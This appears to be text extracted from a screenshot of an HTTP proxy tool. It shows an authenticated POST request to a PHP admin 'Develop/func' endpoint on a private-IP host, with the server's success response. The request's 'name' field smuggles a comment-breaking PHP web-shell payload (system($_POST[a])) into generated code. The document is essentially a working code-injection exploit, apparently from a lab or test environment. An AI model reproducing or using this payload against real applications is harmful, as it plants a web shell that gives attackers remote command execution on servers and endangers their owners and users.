 Request
Pretty Raw Hex \n Select extension...
1 POST /index.php?s=/Admin/Develop/func HTTP/1.1
2 Host: 172.16.49.3:50004
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 179
10 Origin: http://172.16.49.3:50004
11 Connection: close
12 Referer: http://172.16.49.3:50004/index.php?s=/admin/Develop/func
13 Cookie: PHPSESSID=o7c4tlckirjijmciq20ivi0cv4; login_history=
3%7C6a03060e5e6600124dab098dfed314df
14
15 _usertoken_=94701bbd27956c7d922c079da883c68f&module=downloadImg&name=
*/system($_POST[a]);/*&identifier=a11&copyright=b1&methods%5Bmethod%5D%5B%5D=a12&
methods%5Bcomment%5D%5B%5D=11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 25 Mar 2022 09:14:55 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pr
8 Pragma: no-cache
9 Content-Length: 105
10
11 {"code":1,"msg":"创建成功","data":[],"url":
"\/index.php?s=\/admin\/Develop\/func&app=A11B1","wait":3}